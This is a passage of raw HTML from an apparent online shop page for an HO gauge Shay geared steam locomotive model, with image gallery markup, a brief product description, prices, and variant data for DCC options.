https://krmodels.net/wp-content/uploads/2022/07/Shay-1-1024x667.png 1024w, https://krmodels.net/wp-content/uploads/2022/07/Shay-1-768x500.png 768w, https://krmodels.net/wp-content/uploads/2022/07/Shay-1-1536x1000.png 1536w, https://krmodels.net/wp-content/uploads/2022/07/Shay-1-2048x1333.png 2048w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></div><div data-thumb="https://krmodels.net/wp-content/uploads/2022/07/Shay-4-150x150.png" data-thumb-alt="The Shay HO Gauge - Image 4" data-thumb-srcset="https://krmodels.net/wp-content/uploads/2022/07/Shay-4-150x150.png 150w, https://krmodels.net/wp-content/uploads/2022/07/Shay-4-300x300.png 300w, https://krmodels.net/wp-content/uploads/2022/07/Shay-4-100x100.png 100w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://krmodels.net/wp-content/uploads/2022/07/Shay-4.png"><img width="600" height="419" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;419&#039;%20viewBox=&#039;0%200%20600%20419&#039;%3E%3C/svg%3E" class="perfmatters-lazy" alt="The Shay HO Gauge - Image 4" data-caption data-src="https://krmodels.net/wp-content/uploads/2022/07/Shay-4-600x419.png" data-large_image="https://krmodels.net/wp-content/uploads/2022/07/Shay-4.png" data-large_image_width="3983" data-large_image_height="2784" decoding="async" data-srcset="https://krmodels.net/wp-content/uploads/2022/07/Shay-4-600x419.png 600w, https://krmodels.net/wp-content/uploads/2022/07/Shay-4-300x210.png 300w, https://krmodels.net/wp-content/uploads/2022/07/Shay-4-1024x716.png 1024w, https://krmodels.net/wp-content/uploads/2022/07/Shay-4-768x537.png 768w, https://krmodels.net/wp-content/uploads/2022/07/Shay-4-1536x1074.png 1536w, https://krmodels.net/wp-content/uploads/2022/07/Shay-4-2048x1431.png 2048w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="419" src="https://krmodels.net/wp-content/uploads/2022/07/Shay-4-600x419.png" class="" alt="The Shay HO Gauge - Image 4" data-caption="" data-src="https://krmodels.net/wp-content/uploads/2022/07/Shay-4.png" data-large_image="https://krmodels.net/wp-content/uploads/2022/07/Shay-4.png" data-large_image_width="3983" data-large_image_height="2784" decoding="async" srcset="https://krmodels.net/wp-content/uploads/2022/07/Shay-4-600x419.png 600w, https://krmodels.net/wp-content/uploads/2022/07/Shay-4-300x210.png 300w, https://krmodels.net/wp-content/uploads/2022/07/Shay-4-1024x716.png 1024w, https://krmodels.net/wp-content/uploads/2022/07/Shay-4-768x537.png 768w, https://krmodels.net/wp-content/uploads/2022/07/Shay-4-1536x1074.png 1536w, https://krmodels.net/wp-content/uploads/2022/07/Shay-4-2048x1431.png 2048w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></div><div data-thumb="https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o-150x150.jpg" data-thumb-alt="The Shay HO Gauge - Image 5" data-thumb-srcset="https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o-150x150.jpg 150w, https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o-300x300.jpg 300w, https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o-100x100.jpg 100w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o.jpg"><img width="600" height="402" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;402&#039;%20viewBox=&#039;0%200%20600%20402&#039;%3E%3C/svg%3E" class="perfmatters-lazy" alt="The Shay HO Gauge - Image 5" data-caption data-src="https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o-600x402.jpg" data-large_image="https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o.jpg" data-large_image_width="2048" data-large_image_height="1371" decoding="async" data-srcset="https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o-600x402.jpg 600w, https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o-300x201.jpg 300w, https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o-1024x686.jpg 1024w, https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o-768x514.jpg 768w, https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o-1536x1028.jpg 1536w, https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o.jpg 2048w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="402" src="https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o-600x402.jpg" class="" alt="The Shay HO Gauge - Image 5" data-caption="" data-src="https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o.jpg" data-large_image="https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o.jpg" data-large_image_width="2048" data-large_image_height="1371" decoding="async" srcset="https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o-600x402.jpg 600w, https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o-300x201.jpg 300w, https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o-1024x686.jpg 1024w, https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o-768x514.jpg 768w, https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o-1536x1028.jpg 1536w, https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></div><div data-thumb="https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-150x150.jpg" data-thumb-alt="The Shay HO Gauge - Image 6" data-thumb-srcset="https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-150x150.jpg 150w, https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-300x300.jpg 300w, https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-100x100.jpg 100w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-scaled.jpg"><img width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;450&#039;%20viewBox=&#039;0%200%20600%20450&#039;%3E%3C/svg%3E" class="perfmatters-lazy" alt="The Shay HO Gauge - Image 6" data-caption data-src="https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-600x450.jpg" data-large_image="https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-scaled.jpg" data-large_image_width="2560" data-large_image_height="1920" decoding="async" data-srcset="https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-600x450.jpg 600w, https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-300x225.jpg 300w, https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-1024x768.jpg 1024w, https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-768x576.jpg 768w, https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-1536x1152.jpg 1536w, https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-2048x1536.jpg 2048w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="450" src="https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-600x450.jpg" class="" alt="The Shay HO Gauge - Image 6" data-caption="" data-src="https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-scaled.jpg" data-large_image="https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-scaled.jpg" data-large_image_width="2560" data-large_image_height="1920" decoding="async" srcset="https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-600x450.jpg 600w, https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-300x225.jpg 300w, https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-1024x768.jpg 1024w, https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-768x576.jpg 768w, https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-1536x1152.jpg 1536w, https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-2048x1536.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></div>	</figure>

		<!-- Product gallery thumbnail -->
			<div class="ast-single-product-thumbnails " aria-label="Product image gallery">
			<div class="woocommerce-product-gallery-thumbnails__wrapper">
				<div data-slide-number="0" data-thumb="https://krmodels.net/wp-content/uploads/2022/07/Shay-1-300x300.png" data-thumb-alt="" class="ast-woocommerce-product-gallery__image flex-active-slide"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="attachment-300x300 size-300x300 perfmatters-lazy" alt data-original-src="https://krmodels.net/wp-content/uploads/2022/07/Shay-1.png" data-src="https://krmodels.net/wp-content/uploads/2022/07/Shay-1-300x300.png" /><noscript><img loading="lazy" width="300" height="300" src="https://krmodels.net/wp-content/uploads/2022/07/Shay-1-300x300.png" class="attachment-300x300 size-300x300" alt="" data-original-src="https://krmodels.net/wp-content/uploads/2022/07/Shay-1.png" /></noscript></div><div data-slide-number="1" data-thumb="https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1-300x300.jpeg" data-thumb-alt="" class="ast-woocommerce-product-gallery__image "><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="attachment-300x300 size-300x300 perfmatters-lazy" alt data-original-src="https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1.jpeg" data-src="https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1-300x300.jpeg" /><noscript><img loading="lazy" width="300" height="300" src="https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1-300x300.jpeg" class="attachment-300x300 size-300x300" alt="" data-original-src="https://krmodels.net/wp-content/uploads/2022/07/ShayNewsletter-500x500-1-1.jpeg" /></noscript></div><div data-slide-number="2" data-thumb="https://krmodels.net/wp-content/uploads/2022/07/Shay-1-300x300.png" data-thumb-alt="" class="ast-woocommerce-product-gallery__image "><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="attachment-300x300 size-300x300 perfmatters-lazy" alt data-original-src="https://krmodels.net/wp-content/uploads/2022/07/Shay-1.png" data-src="https://krmodels.net/wp-content/uploads/2022/07/Shay-1-300x300.png" /><noscript><img loading="lazy" width="300" height="300" src="https://krmodels.net/wp-content/uploads/2022/07/Shay-1-300x300.png" class="attachment-300x300 size-300x300" alt="" data-original-src="https://krmodels.net/wp-content/uploads/2022/07/Shay-1.png" /></noscript></div><div data-slide-number="3" data-thumb="https://krmodels.net/wp-content/uploads/2022/07/Shay-4-300x300.png" data-thumb-alt="" class="ast-woocommerce-product-gallery__image "><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="attachment-300x300 size-300x300 perfmatters-lazy" alt data-original-src="https://krmodels.net/wp-content/uploads/2022/07/Shay-4.png" data-src="https://krmodels.net/wp-content/uploads/2022/07/Shay-4-300x300.png" /><noscript><img loading="lazy" width="300" height="300" src="https://krmodels.net/wp-content/uploads/2022/07/Shay-4-300x300.png" class="attachment-300x300 size-300x300" alt="" data-original-src="https://krmodels.net/wp-content/uploads/2022/07/Shay-4.png" /></noscript></div><div data-slide-number="4" data-thumb="https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o-300x300.jpg" data-thumb-alt="" class="ast-woocommerce-product-gallery__image "><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="attachment-300x300 size-300x300 perfmatters-lazy" alt data-original-src="https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o.jpg" data-src="https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o-300x300.jpg" class="attachment-300x300 size-300x300" alt="" data-original-src="https://krmodels.net/wp-content/uploads/2022/07/4886638499_8cba69bbe4_o.jpg" /></noscript></div><div data-slide-number="5" data-thumb="https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-300x300.jpg" data-thumb-alt="" class="ast-woocommerce-product-gallery__image "><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="attachment-300x300 size-300x300 perfmatters-lazy" alt data-original-src="https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-scaled.jpg" data-src="https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-300x300.jpg" class="attachment-300x300 size-300x300" alt="" data-original-src="https://krmodels.net/wp-content/uploads/2022/07/6156109940_00a019dec5_o-scaled.jpg" /></noscript></div>			</div>
		</div>
	</div>


	<div class="summary entry-summary">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://krmodels.net">Home</a>&nbsp;&#47;&nbsp;<a href="https://krmodels.net/shop/">Shop</a>&nbsp;&#47;&nbsp;<a href="https://krmodels.net/product-category/products/">Products</a>&nbsp;&#47;&nbsp;<a href="https://krmodels.net/product-category/products/ho-gauge/">HO Gauge</a>&nbsp;&#47;&nbsp;The Shay HO Gauge</nav><span class="single-product-category"><a href="https://krmodels.net/product-category/products/ho-gauge/" rel="tag">HO Gauge</a>, <a href="https://krmodels.net/product-category/products/" rel="tag">Products</a></span><h1 class="product_title entry-title">The Shay HO Gauge</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">USD&#36;</span>299.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">USD&#36;</span>449.00</bdi></span><span class="screen-reader-text">Price range: USD&#36;299.00 through USD&#36;449.00</span></p>
<div class="woocommerce-product-details__short-description">
	<p>The Shay locomotive was the most widely used geared steam locomotive. The locomotives were built to the patents of Ephraim Shay, who has been credited with the popularization of the concept of a geared steam locomotive. Our representation of the Shay is a generic 50-ton 2-truck Shay.</p>
<p>&nbsp;</p>
</div>

<form class="variations_form cart" action="https://krmodels.net/shop/the-shay-ho-gauge/" method="post" enctype='multipart/form-data' data-product_id="15094" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_dcc&quot;:&quot;DCC Ready&quot;,&quot;attribute_variant&quot;:&quot;Arcata #7&quot;},&quot;availability_html&quot;:&quot;\t\t\t\t&lt;p class=\&quot;ast-stock-detail\&quot;&gt;\n\t\t\t\t\t&lt;span class=\&quot;ast-stock-avail\&quot;&gt;Availability:&lt;\/span&gt;\n\t\t\t\t\t&lt;span class=\&quot;stock available-on-backorder\&quot;&gt;Available on back-order&lt;\/span&gt;\n\t\t\t\t&lt;\/p&gt;\n\t\t\t\t&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;Shay 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;alt&quot;:&quot;Shay 1&quot;,&quot;src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png&quot;,&quot;srcset&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png 600w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x195.png 300w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1024x667.png 1024w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-768x500.png 768w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1536x1000.png 1536w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-2048x1333.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;full_src_w&quot;:4120,&quot;full_src_h&quot;:2682,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:391},&quot;image_id&quot;:15412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;USD&amp;#36;&lt;\/span&gt;299.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KRM-SHAY-HO-R-A7&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15105,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;deposits_form&quot;:&quot;&lt;div class=\&quot;wc-deposits-wrapper wc-deposits-optional\&quot;&gt;\n\t\t\t&lt;ul class=\&quot;wc-deposits-option\&quot;&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;yes\&quot; id=\&quot;wc-option-pay-deposit\&quot;  \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-deposit\&quot;&gt;\n\t\t\t\t\tPay Deposit\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;no\&quot; id=\&quot;wc-option-pay-full\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-full\&quot;&gt;\n\t\t\t\t\tPay in Full\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t&lt;\/ul&gt;\n\t\n\t\t\t&lt;div class=\&quot;wc-deposits-payment-description\&quot; style=\&quot;display:none;\&quot;&gt;\n\t\t\tPay a &lt;span class=\&quot;wc-deposits-amount\&quot;&gt;50%&lt;\/span&gt; deposit per item\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&quot;},{&quot;attributes&quot;:{&quot;attribute_dcc&quot;:&quot;DCC Fitted&quot;,&quot;attribute_variant&quot;:&quot;Arcata #7&quot;},&quot;availability_html&quot;:&quot;\t\t\t\t&lt;p class=\&quot;ast-stock-detail\&quot;&gt;\n\t\t\t\t\t&lt;span class=\&quot;ast-stock-avail\&quot;&gt;Availability:&lt;\/span&gt;\n\t\t\t\t\t&lt;span class=\&quot;stock available-on-backorder\&quot;&gt;Available on back-order&lt;\/span&gt;\n\t\t\t\t&lt;\/p&gt;\n\t\t\t\t&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:329,&quot;display_regular_price&quot;:329,&quot;image&quot;:{&quot;title&quot;:&quot;Shay 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;alt&quot;:&quot;Shay 1&quot;,&quot;src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png&quot;,&quot;srcset&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png 600w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x195.png 300w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1024x667.png 1024w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-768x500.png 768w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1536x1000.png 1536w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-2048x1333.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;full_src_w&quot;:4120,&quot;full_src_h&quot;:2682,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:391},&quot;image_id&quot;:15412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;USD&amp;#36;&lt;\/span&gt;329.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KRM-SHAY-HO-F-A7&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15106,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;deposits_form&quot;:&quot;&lt;div class=\&quot;wc-deposits-wrapper wc-deposits-optional\&quot;&gt;\n\t\t\t&lt;ul class=\&quot;wc-deposits-option\&quot;&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;yes\&quot; id=\&quot;wc-option-pay-deposit\&quot;  \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-deposit\&quot;&gt;\n\t\t\t\t\tPay Deposit\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;no\&quot; id=\&quot;wc-option-pay-full\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-full\&quot;&gt;\n\t\t\t\t\tPay in Full\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t&lt;\/ul&gt;\n\t\n\t\t\t&lt;div class=\&quot;wc-deposits-payment-description\&quot; style=\&quot;display:none;\&quot;&gt;\n\t\t\tPay a &lt;span class=\&quot;wc-deposits-amount\&quot;&gt;50%&lt;\/span&gt; deposit per item\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&quot;},{&quot;attributes&quot;:{&quot;attribute_dcc&quot;:&quot;DCC Sound&quot;,&quot;attribute_variant&quot;:&quot;Arcata #7&quot;},&quot;availability_html&quot;:&quot;\t\t\t\t&lt;p class=\&quot;ast-stock-detail\&quot;&gt;\n\t\t\t\t\t&lt;span class=\&quot;ast-stock-avail\&quot;&gt;Availability:&lt;\/span&gt;\n\t\t\t\t\t&lt;span class=\&quot;stock available-on-backorder\&quot;&gt;Available on back-order&lt;\/span&gt;\n\t\t\t\t&lt;\/p&gt;\n\t\t\t\t&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:449,&quot;display_regular_price&quot;:449,&quot;image&quot;:{&quot;title&quot;:&quot;Shay 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;alt&quot;:&quot;Shay 1&quot;,&quot;src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png&quot;,&quot;srcset&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png 600w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x195.png 300w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1024x667.png 1024w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-768x500.png 768w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1536x1000.png 1536w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-2048x1333.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;full_src_w&quot;:4120,&quot;full_src_h&quot;:2682,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:391},&quot;image_id&quot;:15412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;USD&amp;#36;&lt;\/span&gt;449.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KRM-SHAY-HO-S-A7&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15107,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;deposits_form&quot;:&quot;&lt;div class=\&quot;wc-deposits-wrapper wc-deposits-optional\&quot;&gt;\n\t\t\t&lt;ul class=\&quot;wc-deposits-option\&quot;&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input 